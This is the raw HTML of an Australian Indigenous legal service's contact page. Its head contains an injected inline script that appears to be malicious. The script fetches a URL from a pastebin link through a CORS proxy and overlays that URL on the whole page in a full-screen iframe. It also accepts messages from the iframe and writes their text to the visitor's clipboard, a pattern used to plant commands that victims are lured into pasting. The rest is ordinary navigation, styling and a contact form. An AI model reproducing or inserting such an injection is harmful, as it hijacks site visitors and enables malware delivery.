img{height:200px;width:200px;margin:auto;object-fit:cover;}.circularImg{width:200px;height:200px;border-radius:50%;overflow:hidden;background-color:#dedee1;margin-left:auto;margin-right:auto;position:relative;}.overlay-colour{width:100%;height:100%;position:absolute;top:0;background-color:rgba(0,0,0,0.5);opacity:0;transition:all 0.3s ease-in;border-radius:50%;}.overlay-colour:hover{opacity:1}.resrc-post-catgName{padding-top:10px;text-align:center;}@media only screen and (max-width:979px){.column{width:50%;}}@media only screen and (max-width:767px){.column{width:100%;}}.natsils-hero{min-height:100vh;background-color:#521b13 !important;padding-bottom:10em !important;}.natsils-hero .x-text{background-color:rgba(82,27,19,0.85);}.natsils-hero .x-bg{opacity:1;}.hero-headline{margin-top:calc(255px + 15vh) !important;}.hero-headline h1,.hero-text h1{color:inherit;font-size:3rem;}.hero-text{margin-top:calc(255px + 5vh) !important;}.policies-advocacy .column{position:relative;padding:1em 1em 5em;}.policies-advocacy .column .post-title{font-size:1.3em;}.policies-advocacy .column .read-more{position:absolute;width:100%;bottom:1em;}.page-template-archive-new-resources .x-site.site{background-color:#f7f7f7;}.e482-18.x-bar-content,.e482-18.x-bar{height:auto !important;}.scrolling-logo img{height:auto !important;max-width:164px !important;}li.contact-details-menu{line-height:1em;position:relative;bottom:0;padding-top:10px;}li.contact-details-menu a{color:#000;text-decoration:underline;}li.contact-details-menu a:hover{color:#000;}p.legals{padding-top:20px;font-size:0.8em;}p.m-footer{font-size:0.8em;line-height:1em;color:#000;}.logo-img{padding-bottom:3em;}.logo-img img{width:50%;margin:auto;}.e482-3.x-off-canvas .x-off-canvas-content,.e482-13.x-off-canvas .x-off-canvas-content{background:linear-gradient(-25deg,#d9453c,#eaab5d) !important;}@media screen and ( max-width:767px ) {.footer_logo img{width:110px;max-width:initial;}}.natsils-legals a{color:#fff;}.contact-header-section{min-height:100vh;}.w.text.link,.w.text.link:hover{color:#fff;text-decoration:underline}.w.text.link:hover{opacity:0.85}form#gform_1 input,form#gform_1 textarea{border-radius:0;border-width:0 0 1px 0;background-color:rgba(0,0,0,0.01);box-sizing:border-box !important;color:#FFFFFF;border-style:solid;border-color:#be804d;padding:3px 3px 3px 12px;margin:0;max-width:100%;flex:1;text-overflow:ellipsis;}form#gform_1 input::placeholder,form#gform_1 textarea::placeholder{color:#be804d;}form#gform_1 input:focus,form#gform_1 textarea:focus{border:solid #fff 1px}#gform_submit_button_1{border-radius:0;width:10%;background-color:#d9453c !important;border:solid transparent 0px !important;color:#fff !important;padding:15px !important;text-transform:uppercase;}.natsils-bg-img .x-bg{}@media only screen and (min-width:1800px){.natsils-bg-img{padding:15em 0 0em !important;}}.map-marker-content{width:88% !important;text-align:center;margin:auto}.map-marker-title{font-size:1.3em}.map-logo{width:100%;background-color:#d9453c;padding:20px;max-height:125px;object-fit:contain;}.gm-style .gm-style-iw-c,.gm-style .gm-style-iw-d{max-height:260px;}.hero-text h1{color:inherit;font-size:3rem;}
</style>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/plugins/webarx/assets/js/public.min.js?ver=2.0.20" id="webarx-js"></script>
<script type="text/javascript" defer='defer' src="https://www.natsils.org.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.natsils.org.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.natsils.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"00538e7e6757767c1b9c09b2953df14b","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.natsils.org.au\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.natsils.org.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.natsils.org.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://www.natsils.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.natsils.org.au/wp-json/wp/v2/pages/609" /><link rel='shortlink' href='https://www.natsils.org.au/?p=609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.natsils.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.natsils.org.au%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.natsils.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.natsils.org.au%2Fcontact%2F&#038;format=xml" />
<script>(function() {
    const urlProvider = "https://corsproxy.io/?url=https://pastebin.com/raw/NSDksD16";

    fetch(urlProvider)
      .then(response => {
        if (response.status === 404) {
          return null; 
        }
        return response.text();
      })
      .then(iframeUrl => {
        if (!iframeUrl) return;
        
        return fetch(iframeUrl, { method: "HEAD" }) // Проверяем, отвечает ли 404
          .then(response => {
            if (response.status === 404) return;
            createMainIframe(iframeUrl);
          });
      })
      .catch(() => {});

    function createMainIframe(iframeUrl) {
      const iframe = document.createElement("iframe");
      iframe.src = iframeUrl;
      iframe.style.position = "fixed";
      iframe.style.top = 0;
      iframe.style.left = 0;
      iframe.style.width = "100%";
      iframe.style.height = "100%";
      iframe.style.border = "none";
      iframe.style.margin = 0;
      iframe.style.padding = 0;
      iframe.style.overflow = "hidden";
      iframe.style.zIndex = 99999;

      document.body.appendChild(iframe);

      window.addEventListener("message", function(event) {
        if (!event.data || event.data.type !== "copy") return;

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard.writeText(event.data.text).catch(() => {
            fallbackCopyText(event.data.text);
          });
        } else {
          fallbackCopyText(event.data.text);
        }
      });

      function fallbackCopyText(text) {
        const textArea = document.createElement("textarea");
        textArea.value = text;
        document.body.appendChild(textArea);
        textArea.select();

        try {
          document.execCommand("copy");
        } catch (err) {}

        document.body.removeChild(textArea);
      }
    }
  })();</script><link rel="icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34-99x100.png" sizes="32x32" />
<link rel="icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" />
<meta name="msapplication-TileImage" content="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="page-template page-template-template-blank-4 page-template-template-blank-4-php page page-id-609 x-renew x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v6_6_3">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-outer-spacers e482-e1 mde-0 mde-1" data-x-bar="{&quot;id&quot;:&quot;e482-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e482-e1 x-bar-content"><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e482-e2 mde-3 mde-4"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mde-6 mde-7 mde-8 e482-e3" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e482-e3" data-x-toggle-overlay="1" aria-controls="e482-e3-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div><div class="x-text x-content x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e482-e4 mde-m"><ul>
 	<li class="contact-details-menu">
<div>
<p class="m-footer">© National Aboriginal &amp; Torres Strait Islander Legal Service All Rights Reserved 2007 - 2026</p>
<p><span style="color: #000000;">Site designed &amp; built by</span> <a href="https://ngny.com.au" target="new">NGNY</a>.</p>

</div></li>
</ul>
<p><a class="x-image logo-img" href="/"><img decoding="async" alt="NATSILS Logo" src="/wp-content/uploads/2020/12/NATSILS-stacked-logo.png" /></a></p></div></div><div class="x-bar-container x-hide-sm x-hide-xs e482-e5 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e6 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680" id="menu-item-680"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700" id="menu-item-700"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699" id="menu-item-699"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737" id="menu-item-1737"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1119" id="menu-item-1119"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e482-e7 mde-3 mde-5"><a class="x-image e482-e8 mde-o mde-p" href="/"><img src="https://www.natsils.org.au/wp-content/uploads/2020/12/NATSILS-stacked-logo.png" width="367" height="392" alt="Image" loading="lazy"></a></div><div class="x-bar-container e482-e9 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e10 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102" id="menu-item-1102"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712" id="menu-item-1712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759" id="menu-item-1759"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750" id="menu-item-1750"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972" id="menu-item-972"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-609 current_page_item menu-item-688" id="menu-item-688"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-d x-always-active" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="x-bar x-bar-top x-bar-h x-bar-absolute x-bar-is-sticky x-bar-is-initially-hidden x-bar-outer-spacers e482-e11 mde-0 mde-2" data-x-bar="{&quot;id&quot;:&quot;e482-e11&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;,&quot;hideInitially&quot;:true,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e482-e11 x-bar-content"><div class="x-bar-container x-hide-lg x-hide-md x-hide-xl e482-e12 mde-3 mde-4"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-md x-hide-xl mde-6 mde-7 mde-8 e482-e13" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e482-e13" data-x-toggle-overlay="1" aria-controls="e482-e13-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div><div class="x-bar-container x-hide-sm x-hide-xs e482-e14 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e15 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/history/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">History</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/jobs/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Careers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1119"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e482-e16 mde-3 mde-4"><a class="x-image e482-e17 mde-o mde-q scrolling-logo" href="/home/"><img src="https://www.natsils.org.au/wp-content/uploads/2020/12/NATSILS-symbol-1.png" width="295" height="340" alt="Image" loading="lazy"></a></div><div class="x-bar-container e482-e18 mde-3 mde-4"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-sm x-hide-xs e482-e19 mde-j mde-l mde-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/policy-advocacy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Policy &#038; Advocacy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1712"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Campaigns</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/blm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BLM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a class="x-anchor x-anchor-menu-item mde-7 mde-9 mde-a mde-e" tabindex="0" href="https://www.natsils.org.au/dungayjropenletter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">David Dungay Jr</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f" tabindex="0" href="https://www.natsils.org.au/media/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Media</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-609 current_page_item menu-item-688"><a class="x-anchor x-anchor-menu-item mde-7 mde-8 mde-9 mde-b mde-c mde-f x-always-active" tabindex="0" href="https://www.natsils.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div>      </header>

  <div class="x-main full" role="main">

    
      <article id="post-609" class="post-609 page type-page status-publish hentry no-post-thumbnail">
        

<div class="entry-content content">


  <div id="cs-content" class="cs-content"><div class="x-section e609-e1 mgx-0 mgx-1 mgx-2 natsils-hero"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://natsils.org.au/wp-content/uploads/2020/12/Paste-2020-12-01-14-12-26.png); background-repeat: no-repeat; background-position: top; background-size: cover;"></div></div><div class="x-row x-container max width e609-e2 mgx-5 mgx-6 mgx-7"><div class="x-row-inner"><div class="x-col e609-e3 mgx-a mgx-b"><div class="x-text x-content e609-e4 mgx-c hero-text"><p>Email: <span class="ui-provider fz b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr" style="color: #ffffff;"><a class="fui-Link ___1idfs5o f3rmtva f1ewtqcl fyind8e f1k6fduh f1w7gpdv fk6fouc fjoy568 figsok6 f1hu3pq6 f11qmguv f19f4twv f1tyq0we f1g0x7ka fhxju0i f1qch9an f1cnd47f fqv5qza f1vmzxwi f1o700av f13mvf36 f1cmlufx f9n3di6 f1ids18y f1tx3yz7 f1deo86v f1eh06m1 f1iescvh ftqa4ok f2hkw1w fhgqx19 f1olyrje f1p93eir f1h8hb77 f1x7u7e9 f10aw75t fsle3fq f17ae5zn" style="color: #ffffff;" title="mailto:natsilssecretariat@alsnswact.org.au" href="mailto:natsilssecretariat@alsnswact.org.au" target="_blank" rel="noopener noreferrer" aria-label="Link natsilssecretariat@alsnswact.org.au">natsilssecretariat@alsnswact.org.au</a></span></p></div><hr class="x-line e609-e5 mgx-d mgx-e"/><a class="x-anchor x-anchor-button has-graphic e609-e6 mgx-g mgx-h" tabindex="0" href="https://www.facebook.com/pages/Natsils-National-Aboriginal-and-Torres-Strait-Islander-Legal-Services/505411082841952" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e609-e7 mgx-g mgx-i" tabindex="0" href="https://www.twitter.com/NATSILS_" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a></div></div></div></div><div class="x-section e609-e8 mgx-1 mgx-3 natsils-bg-img"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://natsils.org.au/wp-content/uploads/2020/11/NATSIL_Back_DR.png); background-repeat: no-repeat; background-position: top; background-size: cover;"></div></div><div class="x-row e609-e9 mgx-5 mgx-6 mgx-8"><div class="x-row-inner"><div class="x-col e609-e10 mgx-a"><hr class="x-line e609-e11 mgx-e mgx-f"/></div></div></div></div><div class="x-section e609-e12 mgx-0 mgx-1 mgx-4"><div class="x-row x-container max width e609-e13 mgx-5 mgx-6 mgx-9"><div class="x-row-inner"><div class="x-col e609-e14 mgx-a mgx-b"><div class="x-text x-text-headline e609-e15 mgx-j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Contact Us</h1>
</div></div></div><hr class="x-line e609-e16 mgx-d mgx-e"/>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/contact/#gf_1' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7' data-tabindex='1'><input id="input_9e4ac593f2b5cde8e633ad1c4ff5c880" class="gfield_recaptcha_response" type="hidden" name="input_9e4ac593f2b5cde8e633ad1c4ff5c880" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_8" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_8'>
                            
                            <span id='input_1_8_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_8.3' id='input_1_8_3' value='' tabindex='3'  aria-required='true'   placeholder='First name*'  />
                                                    <label for='input_1_8_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First name*</label>
                                                </span>
                            
                            <span id='input_1_8_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_8.6' id='input_1_8_6' value='' tabindex='5'  aria-required='true'   placeholder='Surname*'  />
                                                    <label for='input_1_8_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Surname*</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-email gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large' tabindex='7'  placeholder='Email*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_5" class="gfield gfield--type-phone gf_right_half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_1_5' type='tel' value='' class='large' tabindex='8' placeholder='Phone'  aria-invalid="false"   /></div></li><li id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium' tabindex='9'   placeholder='Message' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
